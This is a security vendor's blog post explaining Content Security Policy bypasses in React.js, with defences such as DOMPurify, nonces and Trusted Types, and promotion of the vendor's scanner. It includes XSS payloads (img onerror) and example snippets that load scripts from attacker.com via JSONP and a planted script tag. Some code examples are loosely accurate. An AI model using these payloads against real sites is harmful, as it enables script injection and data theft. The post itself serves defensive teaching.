Best 7 Methods for CSP Bypass in React.js: Secure Your App Now
When building modern web applications with React.js, security must always be a top priority. One of the most critical security features for any frontend app is the Content Security Policy (CSP). However, despite its intended protections, CSP Bypass in React.js has emerged as a real-world challenge for developers and security professionals alike. In this guide, you’ll learn everything about CSP bypasses in React.js, including practical attack scenarios, the best prevention strategies, and multiple coding examples to help you secure your applications.

What Is Content Security Policy (CSP) in React.js?
Content Security Policy (CSP) is a powerful browser feature designed to prevent various web vulnerabilities such as Cross-Site Scripting (XSS), data injection, and code execution. In React.js apps, CSP restricts where resources like scripts, styles, and images can be loaded from, dramatically reducing the attack surface.
But what happens when attackers find ways to bypass CSP in React.js apps? Let’s dive deep into how CSP bypasses occur, why they’re dangerous, and the best ways to defend against them.
Why Does CSP Bypass Matter in React.js?
Even with a well-configured CSP, attackers can exploit misconfigurations, third-party dependencies, or legacy code. Understanding CSP Bypass is crucial for:
- Preventing advanced XSS attacks
- Protecting user data
- Maintaining application reputation
- Complying with data security standards
Real-World CSP Bypass Example in React.js
Let’s look at a typical scenario. Suppose you set a CSP header like:
Content-Security-Policy: script-src 'self'You intend to allow scripts only from your domain. But a single misstep in your React code or a careless use of dangerouslySetInnerHTML can open doors for a CSP bypass in React.js.
Example: Dangerous dangerouslySetInnerHTML Usage
// Vulnerable Example: CSP Bypass in React.js
function BadComponent({ userContent }) {
return <div dangerouslySetInnerHTML={{ __html: userContent }} />;
}
// Attacker can inject: <img src="x" onerror="alert('CSP Bypass in React.js!')" />Explanation:
If userContent is not sanitized, an attacker could bypass CSP and execute malicious scripts, especially if the policy isn’t strict enough.
Coding Example: Secure Handling of User Content
// Secure Example: Prevent CSP Bypass in React.js
import DOMPurify from 'dompurify';
function SafeComponent({ userContent }) {
const sanitizedContent = DOMPurify.sanitize(userContent);
return <div dangerouslySetInnerHTML={{ __html: sanitizedContent }} />;
}Tip:
Always sanitize user input using libraries like DOMPurify before rendering it in React.js. This is the best practice for defending against CSP bypass.
7 Best Methods to Prevent CSP Bypass in React.js
1. Set a Strict CSP Header
Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none'; base-uri 'none'Enforce a strict policy to limit resource sources.
2. Avoid Inline Scripts and Eval
// Avoid this in React:
eval('alert("CSP Bypass in React.js")');3. Sanitize All User Inputs
Always use libraries like DOMPurify as shown above.
4. Use Nonce-Based Scripts
Content-Security-Policy: script-src 'self' 'nonce-abc123'Generate a new nonce for each request.
5. Update Dependencies Regularly
Outdated packages might have vulnerabilities allowing CSP bypass.
6. Leverage Trusted Types
// Use Trusted Types to restrict DOM sinks
window.trustedTypes.createPolicy('default', { createHTML: (string) => DOMPurify.sanitize(string) });7. Test with Automated Tools
Run regular security checks with automated scanners to find CSP bypass issues in React.js.
Screenshot of our Website Vulnerability Scanner Tools:

Before diving further, make sure to visit our Free Website Vulnerability Scanner Tool and scan your application for vulnerabilities like CSP Bypass in React.js. You’ll get a fast, comprehensive report!
React.js CSP Bypass: Advanced Coding Examples
Exploiting JSONP Endpoints
// CSP Bypass in React.js via JSONP
const script = document.createElement('script');
script.src = "https://attacker.com/jsonp?callback=maliciousFunc";
document.body.appendChild(script);
// Insecure CSP: script-src 'self' *.trusted.comThird-Party Library Injection
// CSP Bypass in React.js if CDN is whitelisted
import $ from 'https://cdn.some-library.com/jquery.min.js';
$('body').append('<script src="https://attacker.com/payload.js"></script>');Exploiting Legacy Browser Support
// CSP Bypass in React.js: Using deprecated tags
document.write('<img src="x" onerror="alert(\'CSP Bypass in React.js\')">');Sample assessment report to check Website Vulnerability:

See exactly where your React.js app is vulnerable, get actionable remediation steps, and strengthen your CSP with our free tool!
Related Blog Posts for Deeper Learning
Explore our other security articles for React and modern web development:
- WebSocket Vulnerabilities in React.js: Learn how attackers exploit WebSockets and how to secure your connections.
- Prevent Buffer Overflow in React.js: Master strategies for memory-safe React coding.
- Business Logic Vulnerabilities in React.js: A Practical, Developer-First Guide.
- Prevent LDAP Injection in TypeScript ERP: Secure your TypeScript-based ERPs from LDAP injection.
Recommended External Resource
Interested in other real-world web vulnerabilities? Don’t miss our deep dive:
Top 7 CRLF Injection in Laravel
Our New Service Landing Pages
Managed IT Services
Need professional security and IT management? Check out our Managed IT Services page for enterprise solutions.
AI Application Cybersecurity
Secure your AI apps from modern threats with our AI Application Cybersecurity services.
Cybersecurity Services for Your Clients
Offer robust cybersecurity to your clients with our partner service.
Contact Us for a Free Consultation
Ready to secure your React.js applications against CSP Bypass?
Contact Us for a free consultation or custom assessment!
Boost your React.js app’s security today.
Scan your site now with our free tool and stay ahead of the latest threats—including CSP Bypass.
🔐 Frequently Asked Questions (FAQs)
Find answers to commonly asked questions about CSP Bypass in React.js.
Pingback: 10 Best Fixes for Weak API Authentication in React.js